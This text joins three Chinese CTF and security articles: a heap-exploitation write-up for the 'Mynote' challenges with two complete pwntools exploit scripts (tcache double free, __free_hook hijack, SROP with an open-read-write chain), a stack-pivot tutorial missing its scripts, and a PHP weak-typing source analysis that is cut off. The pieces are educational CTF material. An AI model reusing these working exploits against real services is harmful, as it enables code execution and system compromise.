这一点是我之前不重视的,但是现在发现其实这一点是非常重要的,这对于我们审题能够带来非常大的帮助。这就像磨刀不误砍柴工一样,花费一些时间去恢复程序的符号信息,能够让我们快速找到程序的漏洞,理解程序的运作流程。

我一般看堆的菜单题,优先看程序的菜单函数,了解到程序存在的所有功能,再利用菜单的选项来对各个功能函数进行命名。命名之后,就是找到 Show 函数,根据

Show 函数的输出信息来设置结构体,例如这道题。

他的 Show 函数是这样的,但是实际上我们根据他给出的输出就可以整理一个整体的思路来确定各个结构体元素对应的意义。

例如他这里出现的

qword_202040 = (__int64)&unk_202060 + 16 * v1;

我们就可以得知他是一个总长度为 16(0x10)的结构体,并且以 v1 作为索引来取得某个结构体的指针。

printf("| Size: %d\n", *(unsigned int *)qword_202040);

printf("| Content: %s", *(const char **)(qword_202040 + 8));

接下来又出现的是这两行,分别我们确定了 size 和 Content 指针存在的位置分别是 + 0 和 + 8,于是我们就可以根据已知的这个信息在 IDA

中建立一个结构体信息。

在这道题中,虽然储存 size 用的是 int (从 使用 %d 输出可以看出)应该只需要 0x4 个字节,但是估计为了对齐,所以实际上使用了 8 个字节。

有了结构体之后,我们再根据 BSS

段上实际上占用的长度计算出结构体的长度,然后再回到函数中对变量类型进行修改,修改后我们的代码就变得简单易读,更加的接近源代码。

### Delete 函数

一般来说如果是堆题的漏洞都是出现在两个功能函数中“Delete”函数和“Edit”函数。在 “Delete”函数中容易出现的漏洞就是 Free 之后不清 0

;而“Edit”函数中最容易出现的就是 Off By One、Off By Null、堆溢出等漏洞。而这道题中不存在 Edit 函数,所以我们就直接来审

Delete 函数。

果不其然,在这个函数中只 对 size 内容进行了清 0,但是没有对指针进行清 0,并且在进入判定的时候也没有判定是否指针已经被 free

过,这就造成了程序可能会出现 double free 的漏洞。我们这里再结合给出的远程 libc 判断出程序的 libc 版本是 **Ubuntu

GLIBC 2.27-3ubuntu1** ,这个版本是不存在 tcache double free 的检测的,所以我们可以直接利用 tcache

double free 来劫持程序流程。

### Add 函数

Add 函数对 size 进行了限制,要求是在 0x80 到 0x3FF 之内的 size。这个要求很常规,要求小于 size 大于 0x7F 是为了考察

tcache 的利用,防止你使用 fastbin 来进行攻击;小于 0x400 是为了防止你使用 largebin 进行攻击。在做题的时候,也可以通过观察对

size 的限制来推出本题大概考察的是什么点,但是也不要因为 size 的限制而限制思维的发散。

### Show 函数

Show 函数一般是用来泄露 libc 地址的,在这道题中是用 printf 进行输出的,%s 遇到 00

数据会截断。但是在这道题中影响不到我们利用,不过我这里提及一下常见的的坑和解决办法。

1. 在 glibc2.31 某个版本中使用 unsorted bin 堆块 free 后 fd 指针指向的位置,某位字节恰好是 00 数据,这使得我们无法利用这个方法来泄露出 libc 地址,这个时候可以想办法让 unsorted bin 的数据进入到 small bin 中,这时候再 leak 就不是 00 数据结尾了。

2. 在有些题目中,会在 add 或 edit 功能读入 Content 数据的时候,使用 00 数据来截断,这使得这样的程序在 Show 函数的时候只能输出你输入的 Content 的数据,而无法输出更多的内容来 leak。

3. 在没有 Show 函数的题目和遇到 2 这样的情况,我一般是考虑使用 stdout 来 leak libc,这个方法相对来说也比较的容易,大家可以参考一下我的[这篇文章](http://blog.wjhwjhn.com/archives/95/ "文章链接")。

## 利用漏洞

这里主要的思路都是针对于这个小版本的 glibc 2.27,其中的很多操作在新版本中都新增了检测的手段,不适用于新版本,绕过方法可以看我的其他文章。

### Leak

leak 常见的是 **leak libc** 、 **leak heapbase** 、 **leak pie** 、 **leak stac** k

这四种。这里需要的是 leak libc 和 leak heapbase 这两种。

Leak Libc 在这道题中使用的方法是,让堆块进入到 unsortedbin 中,然后再 show,他的 fd 指针就可以泄露出 libc

的地址。而在有 tcache 的情况下,让堆块进入到 unsortedbin 的前提就是 tcache 已经满了,也就是 tcache 中已经存在了 7

个堆块。我这里就直接利用 double free 漏洞,构造出一个环形的链表(这时候 counts 是 2),再申请三次让 counts 的内容变成了

-1(0xFF),这时候 0xFF 就是大于 7 的,让接下来释放的堆块就可以进入到 unsortedbin 中。再 Show 一次就可以 leak

libc。

Leak heapbase 要相对于简单一些,我们只需要利用 tcache 的 next 指针的残留,构造出一个 a -> b,其中 b 也在 heap

空间上,再 Show 一次就可以 leak heapbase。像这道题由于存在 double free 漏洞直接构造出 a -> a 即可。

### 劫持

在这之前这两道题的做法可以是一样的,但是从这里开始就要考虑不同的做法。

由于 tcache 没有像 fastbin 那样对 size 位进行了检测,所以我们可以考虑 UAF 劫持 next 指针到__free_hook

这个钩子,并且申请两次拿出。这个钩子可以传递一个 rdi 参数,内容为将要 free 的堆块指针,可以便于我们的利用。

在 Mynote 这道题中,我们直接在__free_hook 上写上 system 函数,并且在要 free 的堆块上写入内容为”sh\x00”,这时候

free 这个堆块就相当于执行了 system(“sh”),就可以成功拿到程序 shell。

由于 MynoteMax 这题开启来沙箱禁用了 execve 函数,所以我们需要用 orw 的手段来 get flag。

在这个版本的 libc 中,我这里想到有两种方法来直接 orw。

1. 通过申请到 libc 中的 environ 来泄露出栈地址,再通过任意申请来申请到 Add 函数的返回地址那块栈空间,在 Add 函数中进行修改,并且在返回的时候执行 orw。

2. 通过劫持__free_hook 为 setcontext 来进行 SROP 来执行 orw。

这里我 EXP 中使用的是第二种方法

不过在这个版本中还没有进行修改,所以我们直接利用构造 SROP 来进行利用,关于具体的利用方法可以对照 exp

进行学习,或者看我的[这篇文章](http://blog.wjhwjhn.com/archives/155/ "链接2")(在新版本(>= 2.31)的

setcontext 函数中已经把传参的参数修改为 rdx,所以原来使用的 rdi 无法直接传参,需要寻找 gadget 来进行利用)

这里需要说明的是

1. 使用 SROP 并不一定需要泄露堆的地址,也可以直接把 SROP 的结构直接写在 __free_hook 附近的那段空间(注意不要覆盖到某些重要的钩子即可),在 free 的时候直接 free 那段空间。

2. 其实 ROP 中并不一定要 syscall,也可以直接调用 libc 中的函数,例如 open、read、write、puts、printf 这些函数也是可以的。但是需要注意的是 libc 中的 open 函数实际上在 syscall 的时候实际上使用的是 **257 sys_openat** ,如果沙箱中明确只让使用 **2 sys_open** 的话还是老老实实的用 syscall 比较好。

## EXP

在第二题的 exp 中,由于写入 SROP 所需要的结构和 ROP 链的总大小超过 0x100 字节,所以我修改申请了 0x200

字节,基本的利用思路不变。

### **Mynote**

from pwn import *

elf = None

libc = None

file_name = "./My_note"

#context.timeout = 1

def get_file(dic=""):

context.binary = dic + file_name

return context.binary

def get_libc(dic=""):

libc = None

try:

data = os.popen("ldd {}".format(dic + file_name)).read()

for i in data.split('\n'):

libc_info = i.split("=>")

if len(libc_info) == 2:

if "libc" in libc_info[0]:

libc_path = libc_info[1].split(' (')

if len(libc_path) == 2:

libc = ELF(libc_path[0].replace(' ', ''), checksec=False)

return libc

except:

pass

if context.arch == 'amd64':

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec=False)

elif context.arch == 'i386':

try:

libc = ELF("/lib/i386-linux-gnu/libc.so.6", checksec=False)

except:

libc = ELF("/lib32/libc.so.6", checksec=False)

return libc

def get_sh(Use_other_libc=False, Use_ssh=False):

global libc

if args['REMOTE']:

if Use_other_libc:

libc = ELF("./libc.so.6", checksec=False)

if Use_ssh:

s = ssh(sys.argv[3], sys.argv[1], sys.argv[2], sys.argv[4])

return s.process(file_name)

else:

return remote(sys.argv[1], sys.argv[2])

else:

return process(file_name)

def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,

int_mode=False):

if start_string != None:

sh.recvuntil(start_string)

if libc == True:

return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))

elif int_mode:

return_address = int(sh.recvuntil(end_string, drop=True), 16)

elif address_len != None:

return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))

elif context.arch == 'amd64':

return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))

else:

return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))

if offset != None:

return_address = return_address + offset

if info != None:

log.success(info + str(hex(return_address)))

return return_address

def get_flag(sh):

sh.recvrepeat(0.1)

sh.sendline('cat flag')

return sh.recvrepeat(0.3)

def get_gdb(sh, gdbscript=None, addr=0, stop=False):

if args['REMOTE']:

return

if gdbscript is not None:

gdb.attach(sh, gdbscript=gdbscript)

elif addr is not None:

text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(sh.pid)).readlines()[1], 16)

log.success("breakpoint_addr --> " + hex(text_base + addr))

gdb.attach(sh, 'b *{}'.format(hex(text_base + addr)))

else:

gdb.attach(sh)

if stop:

raw_input()

def Attack(target=None, sh=None, elf=None, libc=None):

if sh is None:

from Class.Target import Target

assert target is not None

assert isinstance(target, Target)

sh = target.sh

elf = target.elf

libc = target.libc

assert isinstance(elf, ELF)

assert isinstance(libc, ELF)

try_count = 0

while try_count < 3:

try_count += 1

try:

pwn(sh, elf, libc)

break

except KeyboardInterrupt:

break

except EOFError:

if target is not None:

sh = target.get_sh()

target.sh = sh

if target.connect_fail:

return 'ERROR : Can not connect to target server!'

else:

sh = get_sh()

flag = get_flag(sh)

return flag

def choice(idx):

sh.sendlineafter("> Your choice :", str(idx))

def add(size, content='sh\x00'):

choice(1)

sh.sendlineafter("size :", str(size))

sh.sendafter("Content :", content)

def show(idx):

choice(2)

sh.sendlineafter("Index :", str(idx))

def delete(idx):

choice(3)

sh.sendlineafter("Index :", str(idx))

def pwn(sh, elf, libc):

print libc.path

context.log_level = "debug"

add(0x100)

add(0x100) #1

add(0x100) #2

delete(0)

delete(0)

add(0x100, '\x60')

add(0x100, '\x60')

add(0x100, '\x60')

delete(1)

show(1)

libc_base = get_address(sh, True, info="libc_base:\t", offset=-0x3ebca0)

libc.address = libc_base

add(0x100, p64(libc.sym['__free_hook']))

add(0x100, p64(libc.sym['system']))

add(0x100, p64(libc.sym['system']))

delete(2)

sh.interactive()

if __name__ == "__main__":

sh = get_sh()

flag = Attack(sh=sh, elf=get_file(), libc=get_libc())

sh.close()

log.success('The flag is ' + re.search(r'flag{.+}', flag).group())

### MynoteMax

from pwn import *

elf = None

libc = None

file_name = "./Mynote_Max"

# context.timeout = 1

def get_file(dic=""):

context.binary = dic + file_name

return context.binary

def get_libc(dic=""):

libc = None

try:

data = os.popen("ldd {}".format(dic + file_name)).read()

for i in data.split('\n'):

libc_info = i.split("=>")

if len(libc_info) == 2:

if "libc" in libc_info[0]:

libc_path = libc_info[1].split(' (')

if len(libc_path) == 2:

libc = ELF(libc_path[0].replace(' ', ''), checksec=False)

return libc

except:

pass

if context.arch == 'amd64':

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec=False)

elif context.arch == 'i386':

try:

libc = ELF("/lib/i386-linux-gnu/libc.so.6", checksec=False)

except:

libc = ELF("/lib32/libc.so.6", checksec=False)

return libc

def get_sh(Use_other_libc=False, Use_ssh=False):

global libc

if args['REMOTE']:

if Use_other_libc:

libc = ELF("./libc.so.6", checksec=False)

if Use_ssh:

s = ssh(sys.argv[3], sys.argv[1], sys.argv[2], sys.argv[4])

return s.process(file_name)

else:

return remote(sys.argv[1], sys.argv[2])

else:

return process(file_name)

def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,

int_mode=False):

if start_string != None:

sh.recvuntil(start_string)

if libc == True:

return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))

elif int_mode:

return_address = int(sh.recvuntil(end_string, drop=True), 16)

elif address_len != None:

return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))

elif context.arch == 'amd64':

return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))

else:

return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))

if offset != None:

return_address = return_address + offset

if info != None:

log.success(info + str(hex(return_address)))

return return_address

def get_flag(sh):

sh.recvrepeat(0.1)

sh.sendline('cat flag')

return sh.recvrepeat(0.3)

def get_gdb(sh, gdbscript=None, addr=0, stop=False):

if args['REMOTE']:

return

if gdbscript is not None:

gdb.attach(sh, gdbscript=gdbscript)

elif addr is not None:

text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(sh.pid)).readlines()[1], 16)

log.success("breakpoint_addr --> " + hex(text_base + addr))

gdb.attach(sh, 'b *{}'.format(hex(text_base + addr)))

else:

gdb.attach(sh)

if stop:

raw_input()

def Attack(target=None, sh=None, elf=None, libc=None):

if sh is None:

from Class.Target import Target

assert target is not None

assert isinstance(target, Target)

sh = target.sh

elf = target.elf

libc = target.libc

assert isinstance(elf, ELF)

assert isinstance(libc, ELF)

try_count = 0

while try_count < 3:

try_count += 1

try:

pwn(sh, elf, libc)

break

except KeyboardInterrupt:

break

except EOFError:

if target is not None:

sh = target.get_sh()

target.sh = sh

if target.connect_fail:

return 'ERROR : Can not connect to target server!'

else:

sh = get_sh()

flag = get_flag(sh)

return flag

def choice(idx):

sh.sendlineafter("> Your choice :", str(idx))

def add(size, content='sh\x00'):

choice(1)

sh.sendlineafter("size :", str(size))

sh.sendafter("Content :", content)

def show(idx):

choice(2)

sh.sendlineafter("Index :", str(idx))

def delete(idx):

choice(3)

sh.sendlineafter("Index :", str(idx))

def pwn(sh, elf, libc):

print libc.path

context.log_level = "debug"

add(0x200) # 0

add(0x200) # 1

add(0x200) # 2

delete(0)

delete(0)

show(0)

sh.recvuntil('Content: ')

heap_addr = u64(sh.recvuntil('\x2b', drop=True)[-6:].ljust(8, '\x00'))

log.success("heap_base:\t" + hex(heap_addr - 0x260))

add(0x200, '\x60') # 0

add(0x200, '\x60') # 3

add(0x200, '\x60') # 4

delete(1)

show(1)

libc_base = get_address(sh, True, info="libc_base:\t", offset=-0x3ebca0)

libc.address = libc_base

# SROP

pop_rdi_addr = libc_base + 0x2155f

pop_rsi_addr = libc_base + 0x23e6a

pop_rdx_addr = libc_base + 0x1b96

pop_rax_addr = libc_base + 0x439c8

syscall_ret_addr = libc_base + 0xd2975

fake_frame_addr = heap_addr

frame = SigreturnFrame()

frame.rax = 2

frame.rdi = fake_frame_addr + 0xF8

frame.rsi = 0

frame.rdx = 0x100

frame.rsp = fake_frame_addr + 0xF8 + 0x10

frame.rip = pop_rdi_addr + 1 # : ret

rop_data = [

pop_rax_addr, # sys_open('flag', 0)

2,

syscall_ret_addr,

pop_rax_addr, # sys_read(flag_fd, heap, 0x100)

0,

pop_rdi_addr,

3,

pop_rsi_addr,

fake_frame_addr + 0x200,

syscall_ret_addr,

pop_rax_addr, # sys_write(1, heap, 0x100)

1,

pop_rdi_addr,

1,

pop_rsi_addr,

fake_frame_addr + 0x200,

syscall_ret_addr

]

add(0x200, p64(libc.sym['__free_hook'])) # 5

add(0x200, str(frame).ljust(0xF8, '\x00') + 'flag' + '\x00' * (8 + 4) + flat(rop_data)) # 6

add(0x200, p64(libc.sym['setcontext'] + 53)) # 7

#gdb.attach(sh, "b *" + hex(libc.sym['setcontext'] + 53))

delete(0)

sh.interactive()

if __name__ == "__main__":

sh = get_sh()

flag = Attack(sh=sh, elf=get_file(), libc=get_libc())

sh.close()

log.success('The flag is ' + re.search(r'flag{.+}', flag).group())

## 总结

这次的公开赛的题目只能算是一个常规的堆题吧,对于新手入门 libc2.27

还是有很大的帮助的。所以本文的主要目的也不是在于介绍这道题上,而是借用这些题目为引,来简单的说说我做题的思路以及会遇到的一些坑,这些坑虽然看上去平平无奇,但在实际比赛中遇到总是会给人带来一丝紧张。如果提前了解了,那么在比赛过程中就是“知己知彼,百战不殆”。 | 社区文章 |

题目在附件中,刚入坑pwn,向各位优秀的师傅拼命学习ing,看到栈迁移的题目,感觉有趣,就总结一下:

所谓栈迁移,一般是指栈溢出后所能构造payload的空间不足,所以需要新的地址空间去构造payload,这就是栈迁移的思想,首先来了解下前置知识:

leave | ret的作用:mov esp,ebp;pop ebp;ret

实现栈迁移的基本思想:

首先相当于ebp把esp勾引到ebp自己的身边,然后这个女人又跑到另一个ebp藏身地去了,esp要经历重重难关(运行命令),再次找到leave |

ret(指路仙人),ret才能再次与ebp美女相会,但是ebp又会跑到下一个ebp美女藏身地,有种煮熟的鸭子飞了的感觉。

这里总结了2种题型和方法:(我们把开辟的堆栈空间叫做新世界)

一、直接给出通往新世界的钥匙:pivot(64位)

第一步看看保护措施,确定方略,再看看ida里面有用信息:

看到是栈的溢出漏洞,但是发现栈空间不够写指令,又发现题目创建了个堆给你,应该可以好好利用这个堆实现我们想要的功能,正常来说,当栈的空间不够用时是写入bss段的,这里正好可以用,就先用吧,接下来找有用信息:

先在第二个fget下断点爆破溢出栈大小:

可以知道,栈大小为40(覆盖了ebp),接下来继续分析找有用信息:

看来没有system和/bin/sh,有些迷,看到还有一个文件libcpovit.so,拖ida进去看看:

发现了我们想要的system函数,同时参数有效,就是直接得到flag,那么接下来就是要在povit中获取这个ret2win的真实地址了,再找找信息:

发现了相同的函数,思路已经比较清晰了:

首先让function函数执行一次,在got表中生成对应的真实地址,然后偏移量是利用在libc表中的偏移和真实表中的偏移相同,先计算出在libc表中ret2win和function之间的偏移。再用function真实地址+偏移地址=ret2win的真实地址。

脚本就可以写出来了:

1、计算偏移:

2、执行一次获取got表上的真实地址:

3、求ret2win的真实地址并调用这个函数:

4、得到堆顶指针:

5、栈溢出操作:

6、验证答案:

完整的脚本:

总结:直接利用给出的钥匙(堆指针heap),成功构造payload,执行,问题不大,其次利用xchg

eax,esp的gadget,实现栈顶指针的“劫持”,使esp指向堆指针heap,执行堆里面的payload,学习到一个新姿势(本题64位因为有截断符0xa0,所以用不了leave;ret的gadget,所以利用xchg的方法间接实现)

二、打造通往新世界的钥匙:

按照套路,先检查保护机制,拖进ida分析逻辑,

由count的值可知,main函数只能执行一次,这就有些限制我们的操作了,继续往下分析,read读取0x40(64)个字节到buf0x28(40)的空间中,会溢出0x18(24)个字节,这样用来构造的paylode长度就很有限,那么基于上一题的经验,我们需要一个新的空间去写我们的payload,这里没有直接给出我们能用的空间(上一题有堆heap),那么我们就要自己去构造出这把钥匙,去bss段中去打造钥匙,在这里我们需要两把钥匙(也就是两个ebp),然后通过泄露puts的真实地址来计算system的真实地址,从而getshell,下面具体解答:

先看看栈大小,爆破(覆盖ebp):

找可以用的gadget:

其中pop_ebx_ret作用是保持栈平衡,而leave_ret则是为了实现esp的跳转

选取好了,就可以写payload了,首先是各个地址的计算:

接下来是原始的栈进行溢出操作:

通过leave_ret就会把esp勾引到buf1所在的虚拟栈去执行上面的payload,buf1上的payload内容为:

又再次因为leave_ret跳转到buf2所在的虚拟栈去执行上面的payload,buf2上的payload内容为:

自己画了个图,我们知道esp是一步步地往上执行的,遇到leave_ret时跳转,用图示来看清楚具体的流程:

完整的payload如下:

验证:

总结:在bss段构造虚拟的栈空间,进行payload的构造,通过控制ebp和esp的指向,控制程序的执行流程,利用有限的栈溢出空间,实现更大的空间利用。

大总结:学会了两种方法:1、xchg

eax,esp(ebx存的是虚拟栈的ebp地址,只要有这个gadget就可以用)2、leave_ret(没有截断符号例如0xa0,就可以用),融会贯通,本质就是劫持esp到虚拟栈中去执行payload~ | 社区文章 |

# 从php内核角度分析php弱类型

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在CTF比赛中PHP弱类型的特性常常被用上,但我们往往知其然不知其所以然,究竟为什么PHP是弱类型呢?很少人深究。在这次源码分析的过程中我收获很大,第一次学会了如何深入理解一个问题,虽然花费了我很多时间,但这可以说是一段非常值得的经历。

## 正文

首先引入一个问题,为什么以下结果是恒为真的呢?

var_dump([]>1);

var_dump([]>0);

var_dump([]>-1);

当然实际ctf中问题可能会如下

$_GET[Password]>99999;

当传入Password[]=1

时侯恒为真

当然再换一种形式

var_dump([[]]>[1]);

依旧是恒为真

对于这类问题,很多人都是认为PHP因为它是弱类型语言它就有这种特性

那么为什么PHP会有这种特性呢?

我们首先查阅下PHP手册

http://php.net/manual/en/language.operators.comparison.php#language.operators.comparison.types

在手册中写到,当array和anything进行比较的时候array is always greater

这是一种PHP的定义。

那么究竟PHP到底在哪定义了这种特点呢?

我们依旧不知道。

我们再抛出个问题究竟什么是PHP弱类型呢?

很多人可能会回答弱类型就是弱类型,当传入Password[]=1就会绕过这就是弱类型

这种回答肯定是不妥当的

具体弱类型定义

>

> PHP是弱类型语言,不需要明确的定义变量的类型,变量的类型根据使用时的上下文所决定,也就是变量会根据不同表达式所需要的类型自动转换,比如求和,PHP会将两个相加的值转为long、double再进行加和。每种类型转为另外一种类型都有固定的规则,当某个操作发现类型不符时就会按照这个规则进行转换,这个规则正是弱类型实现的基础。

我们再通过查阅PHP源码来深刻理解PHP弱类型的特点

PHP是开源的一种语言,我们在Github上可以很容易的查询到它的源码

[传送门](https://github.com/php/php-src/blob/master/Zend/zend_operators.h)

这里找函数会方便点

当然解释下什么是Zend

> Zend是PHP语言实现的最为重要的部分,是PHP最基础、最核心的部分,它的源码在/Zend目录下,PHP代码从编译到执行都是由Zend完成的

至于为什么要查询zend_operators.h这个文件,operator操作符,其他几个文件不像存在比较函数,有的时候查源码时候就是需要靠感觉,这种大项目

函数变量什么的都有规范 一般所见即所得 看懂英语就大概猜得到用途的,

当然这个文件也不一般

我再进行解释下,当然想深入理解可以看[这里](http://wiki.jikexueyuan.com/project/extending-embedding-php/2.1.html)

> PHP在内核中是通过zval这个结构体来存储变量的,它的定义在Zend/zend.h文件里,简短精炼,只有四个成员组成:

我们定位到函数

> ZEND_API int ZEND_FASTCALL is_smaller_function(zval _result, zval_ op1, zval

> *op2);

这里传入了两个值op1,op2,传出一个result

解释下zval类型

> zval以一个P结尾的宏的参数大多是 _zval型变量。

> 此外获取变量类型的宏还有两个,分别是Z_TYPE和Z_TYPE_PP,前者的参数是zval型,而后者的参数则是*_ zval。

这样说可能会有些抽象

我们换种方式解释,当再php源码中要想判断一个变量的类型最直接的方式,比如想判断这个变量是否为空

变量->type == IS_NULL

这种方法虽然是正确的,但PHP官网并不建议这么做,PHP中定义了大量的宏,供我们检测、操作变量使用

解释下什么是宏

>

> C语言中允许用一个标识符来标识一个字符串,称为“宏”;标识符为“宏名”。在编译预处理时,对程序中所有出现的“宏名”,都用宏定义时的字符串去代换,简称“宏代换”或“宏展开”。一般形式:#define

> 宏名 字符串

宏定义说明及注意:

> 宏定义时用宏名来表示一个字符串,在宏展开时又以该字符串替换了宏名,这只是一个简单的替换;

> 宏定义不需要再行末加分号,若加上分号,则会连分号也会被替换的;

> 宏定义必须在函数外面;宏定义的作用域:从定义命令至程序结束,若想终止宏的作用域,则使用undef命令;

> 宏名在程序中用引号括起来,则预处理程序对其不进行宏替换;

> 宏定义是可以嵌套使用的,在展开时,由预处理程序层层替换;

> 建议在进行宏定义时,尽量使用大写字母表示宏名;

> 可用宏来表示数据类型,使书写方便;

> 对“输出格式”做用定义,可以减少书写麻烦。

PHP建议使用的形式

Z_TYPE_P(变量) == IS_NULL

> 以一个P结尾的宏的参数大多是 _zval型变量。

> 此外获取变量类型的宏还有两个,分别是Z_TYPE和Z_TYPE_PP,前者的参数是zval型,而后者的参数则是*_ zval

这样我们便可以猜测一下php内核是如何实现gettype这个函数了,代码如下:想要详细了解的可以看[这里](http://wiki.jikexueyuan.com/project/extending-embedding-php/2.1.html)

//开始定义php语言中的函数gettype

PHP_FUNCTION(gettype)

{

//arg间接指向调用gettype函数时所传递的参数。是一个zval**结构

//所以我们要对他使用__PP后缀的宏。

zval **arg;

//这个if的操作主要是让arg指向参数~

if (zend_parse_parameters(ZEND_NUM_ARGS() TSRMLS_CC, "Z", &arg) == FAILURE) {

return;

}

//调用Z_TYPE_PP宏来获取arg指向zval的类型。

//然后是一个switch结构,RETVAL_STRING宏代表这gettype函数返回的字符串类型的值

switch (Z_TYPE_PP(arg)) {

case IS_NULL:

RETVAL_STRING("NULL", 1);

break;

case IS_BOOL:

RETVAL_STRING("boolean", 1);

break;

case IS_LONG:

RETVAL_STRING("integer", 1);

break;

case IS_DOUBLE:

RETVAL_STRING("double", 1);

break;

case IS_STRING:

RETVAL_STRING("string", 1);

break;

case IS_ARRAY:

RETVAL_STRING("array", 1);

break;

case IS_OBJECT:

RETVAL_STRING("object", 1);

break;

case IS_RESOURCE:

{

char *type_name;

type_name = zend_rsrc_list_get_rsrc_type(Z_LVAL_PP(arg) TSRMLS_CC);

if (type_name) {

RETVAL_STRING("resource", 1);

break;

}

}

default:

RETVAL_STRING("unknown type", 1);

}

}

以上三个宏的定义在Zend/zend_operators.h里,定义分别是:

> define Z_TYPE(zval) (zval).type

>

> define Z_TYPE_P(zval_p) Z_TYPE(*zval_p)

>

> define Z_TYPE_PP(zval_pp) Z_TYPE(**zval_pp)

这也是为是什么在Zend/zend_operators.h里面进行查询的原因,貌似有些跑题了?

当然下一个问题,为什么我们要定位到函数is_smaller_function

这里主要是靠对于PHP源码的熟悉,进行猜测,当然有的时候分析源码的时候可以讲PHP源码下载下载,部分IDE会有提供函数来源的功能

其实本来有个

> lxr.php.net

可以让我们迅速定位到我们想要的函数,但是这个网站在16年后就不是很稳定了,甚至有人将它当做一个BUG提交给PHP官网,这是一个很有趣的事情,具体可以了解[这里](https://bugs.php.net/bug.php?id=72396)

那么我们还有没有什么办法迅速定位到我们需要的函数呢?

进入is_smaller_function的函数

ZEND_API int ZEND_FASTCALL is_smaller_function(zval *result, zval *op1, zval *op2) /* {{{ */

{

if (compare_function(result, op1, op2) == FAILURE) {

return FAILURE;

}

ZVAL_BOOL(result, (Z_LVAL_P(result) < 0));

return SUCCESS;

}

这里有一个compare_function函数以及

ZVAL_BOOL

我们先分析下compare_function函数

跟进

ZEND_API int ZEND_FASTCALL compare_function(zval *result, zval *op1, zval *op2) /* {{{ */

{

int ret;

int converted = 0;

zval op1_copy, op2_copy;

zval *op_free, tmp_free;

while (1) {

switch (TYPE_PAIR(Z_TYPE_P(op1), Z_TYPE_P(op2))) {

case TYPE_PAIR(IS_LONG, IS_LONG):

ZVAL_LONG(result, Z_LVAL_P(op1)>Z_LVAL_P(op2)?1:(Z_LVAL_P(op1)<Z_LVAL_P(op2)?-1:0));

return SUCCESS;

case TYPE_PAIR(IS_DOUBLE, IS_LONG):

Z_DVAL_P(result) = Z_DVAL_P(op1) - (double)Z_LVAL_P(op2);

ZVAL_LONG(result, ZEND_NORMALIZE_BOOL(Z_DVAL_P(result)));

return SUCCESS;

case TYPE_PAIR(IS_LONG, IS_DOUBLE):

Z_DVAL_P(result) = (double)Z_LVAL_P(op1) - Z_DVAL_P(op2);

ZVAL_LONG(result, ZEND_NORMALIZE_BOOL(Z_DVAL_P(result)));

return SUCCESS;

case TYPE_PAIR(IS_DOUBLE, IS_DOUBLE):

if (Z_DVAL_P(op1) == Z_DVAL_P(op2)) {

ZVAL_LONG(result, 0);

} else {

Z_DVAL_P(result) = Z_DVAL_P(op1) - Z_DVAL_P(op2);

ZVAL_LONG(result, ZEND_NORMALIZE_BOOL(Z_DVAL_P(result)));

}

return SUCCESS;

case TYPE_PAIR(IS_ARRAY, IS_ARRAY):

ZVAL_LONG(result, zend_compare_arrays(op1, op2));

return SUCCESS;

case TYPE_PAIR(IS_NULL, IS_NULL):

case TYPE_PAIR(IS_NULL, IS_FALSE):

case TYPE_PAIR(IS_FALSE, IS_NULL):

case TYPE_PAIR(IS_FALSE, IS_FALSE):

case TYPE_PAIR(IS_TRUE, IS_TRUE):

ZVAL_LONG(result, 0);

return SUCCESS;

case TYPE_PAIR(IS_NULL, IS_TRUE):

ZVAL_LONG(result, -1);

return SUCCESS;

case TYPE_PAIR(IS_TRUE, IS_NULL):

ZVAL_LONG(result, 1);

return SUCCESS;

case TYPE_PAIR(IS_STRING, IS_STRING):

if (Z_STR_P(op1) == Z_STR_P(op2)) {

ZVAL_LONG(result, 0);

return SUCCESS;

}

ZVAL_LONG(result, zendi_smart_strcmp(Z_STR_P(op1), Z_STR_P(op2)));

return SUCCESS;

case TYPE_PAIR(IS_NULL, IS_STRING):

ZVAL_LONG(result, Z_STRLEN_P(op2) == 0 ? 0 : -1);

return SUCCESS;

case TYPE_PAIR(IS_STRING, IS_NULL):

ZVAL_LONG(result, Z_STRLEN_P(op1) == 0 ? 0 : 1);

return SUCCESS;

case TYPE_PAIR(IS_OBJECT, IS_NULL):

ZVAL_LONG(result, 1);

return SUCCESS;

case TYPE_PAIR(IS_NULL, IS_OBJECT):

ZVAL_LONG(result, -1);

return SUCCESS;

default:

if (Z_ISREF_P(op1)) {

op1 = Z_REFVAL_P(op1);

continue;

} else if (Z_ISREF_P(op2)) {

op2 = Z_REFVAL_P(op2);

continue;

}

if (Z_TYPE_P(op1) == IS_OBJECT && Z_OBJ_HANDLER_P(op1, compare)) {

ret = Z_OBJ_HANDLER_P(op1, compare)(result, op1, op2);

if (UNEXPECTED(Z_TYPE_P(result) != IS_LONG)) {

convert_compare_result_to_long(result);

}

return ret;

} else if (Z_TYPE_P(op2) == IS_OBJECT && Z_OBJ_HANDLER_P(op2, compare)) {

ret = Z_OBJ_HANDLER_P(op2, compare)(result, op1, op2);

if (UNEXPECTED(Z_TYPE_P(result) != IS_LONG)) {

convert_compare_result_to_long(result);

}

return ret;

}

if (Z_TYPE_P(op1) == IS_OBJECT && Z_TYPE_P(op2) == IS_OBJECT) {

if (Z_OBJ_P(op1) == Z_OBJ_P(op2)) {

/* object handles are identical, apparently this is the same object */

ZVAL_LONG(result, 0);

return SUCCESS;

}

if (Z_OBJ_HANDLER_P(op1, compare_objects) == Z_OBJ_HANDLER_P(op2, compare_objects)) {

ZVAL_LONG(result, Z_OBJ_HANDLER_P(op1, compare_objects)(op1, op2));

return SUCCESS;

}

}

if (Z_TYPE_P(op1) == IS_OBJECT) {

if (Z_OBJ_HT_P(op1)->get) {

zval rv;

op_free = Z_OBJ_HT_P(op1)->get(Z_OBJ_P(op1), &rv);

